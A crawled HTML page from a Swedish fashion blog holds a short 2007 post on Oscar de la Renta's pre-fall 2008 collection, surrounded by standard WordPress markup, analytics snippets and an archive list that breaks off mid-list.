

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2007/12/06/pre-fall-2008/
body_size: 42298
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Pre-fall 2008 &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Pre-fall 2008 Comments Feed" href="http://www.lolitas.se/2007/12/06/pre-fall-2008/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1779","page_title":"Pre-fall 2008","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Gossip Girl' href='http://www.lolitas.se/2007/12/05/gossip-girl-2/' />
<link rel='next' title='Torsdag.' href='http://www.lolitas.se/2007/12/06/torsdag/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2007/12/06/pre-fall-2008/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=1779' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F12%2F06%2Fpre-fall-2008%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F12%2F06%2Fpre-fall-2008%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1779 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1779" class="post-1779 post type-post status-publish format-standard hentry category-archive">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2007/12/06/pre-fall-2008/#respond">0</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/archive/" rel="category tag">Archive</a></span>
				
					<h1>Pre-fall 2008</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/oscar_fall_2008_1196920022_18553.jpg" alt="Oscar" /></p>
<div align="left">Svårt att hålla reda på vårvisningarna 2008? Nu har förvisningarna inför <strong>hösten</strong> 2008 börjat droppa in&#8230; Snacka om framförhållning. En av de första ut är Oscar de la Renta &#8211; helt klart en bra start. Skulle faktiskt kunna dra på mig en av de småblommiga klänningarna eller den blå tweedjackan redan nu.. :)</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2008/01/24/more-couture-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="More Couture"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">More Couture</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/01/18/sonia-rykiel/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Sonia Rykiel.."  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Sonia Rykiel..</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/02/07/blomma-ut/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Blomma ut"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Blomma ut</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">06/12/2007</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2007/12/06/pre-fall-2008/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Pre-fall+2008%20-%20http://www.lolitas.se/2007/12/06/pre-fall-2008/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2007/12/06/pre-fall-2008/&media=&description=Pre-fall 2008"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2007/12/06/pre-fall-2008/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/01/06/microklanning-vs-shorts-sommaren-07/">Microklänning VS Shorts &#8211; Sommaren 07</a></h3>
					<span class="date">06/01/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/06/21/royal-ascot/">Royal Ascot?</a></h3>
					<span class="date">21/06/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/07/02/terry-tsilois/">Terry Tsilois</a></h3>
					<span class="date">02/07/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2007/12/05/gossip-girl-2/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2007/12/06/torsdag/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">No Comments</h4><span class="widget-divider"></span><div class='comments'></div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/12/06/pre-fall-2008/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1779' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0e186b37f5" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="185"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
